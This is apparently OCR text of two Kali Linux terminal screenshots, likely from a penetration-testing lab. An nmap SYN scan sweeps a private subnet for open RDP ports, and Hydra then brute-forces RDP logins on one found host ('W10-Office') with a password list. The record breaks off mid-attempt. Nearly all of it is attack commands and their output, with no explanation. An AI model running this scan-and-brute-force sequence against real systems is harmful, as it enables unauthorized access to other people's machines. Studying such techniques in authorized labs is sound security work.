 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -sS -p 3389 192.168.1.0/24
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2019-11-06 08:42 AST
Nmap scan report for router.asus.com (192.168.1.1)
Host is up (0.0015s latency).
PORT     STATE  SERVICE
3389/tcp closed ms-wbt-server
MAC Address: 30:85:A9:69:89:65 (Asustek Computer)
Nmap scan report for 192.168.1.3
Host is up (0.0019s latency).
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
MAC Address: 00:15:5D:01:AB:0B (Microsoft)
Nmap scan report for W10-Office (192.168.1.194)
Host is up (0.00083s latency).
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server
MAC Address: 90:FB:A6:47:EC:4F (Hon Hai Precision Ind.)
Nmap scan report for kali (192.168.1.136)
Host is up (0.000043s latency).
PORT     STATE  SERVICE
3389/tcp closed ms-wbt-server
Nmap done: 256 IP addresses (4 hosts up) s
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -t 4 -l testUser -P passwords.txt -V rdp://192.168.1.194
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizatio
ns, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-11-06 19:08:16
[DATA] max 4 tasks per 1 server, overall 64 tasks, 5 login tries (l:1/p:5), ~0 tries per task
[DATA] attacking service rdp on port 3389
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "password" - 1 of 5 [child 0]
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "house" - 2 of 5 [child 1]
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "kids" - 3 of 5 [child 2]
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "Pa$$w0rd" - 4 of 5 [child 3]
[RE-ATTEMPT] target 192.168.1.194 - login "testUser" - pass "Pa$$w0rd" - 4 of 5 [child 3]
[RE-ATTEMPT] target 192.168.1.194 - login "testUser" - pass "house" - 4 of 6 [child 1]